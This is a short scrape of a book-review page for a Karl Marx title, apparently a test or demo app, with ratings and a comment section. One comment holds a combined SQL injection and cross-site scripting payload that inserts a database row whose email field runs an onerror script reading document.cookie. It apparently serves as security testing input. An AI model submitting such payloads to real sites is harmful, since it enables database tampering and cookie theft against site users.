 Author: Karl Marx
Genres:
• non-fiction
Overall rating: 2.0
My rating: 3
1 2 3 4 5 Rate
Book comments
Bruce Wayne
dummy
Add comment
dummy'); insert into persons(firstName, lastName,
email)
values ('Ana', 'Bolovic', '<img src="fail"
onerror="console.log(`Cookie:
${document.cookie()`}"/>') --
Create comment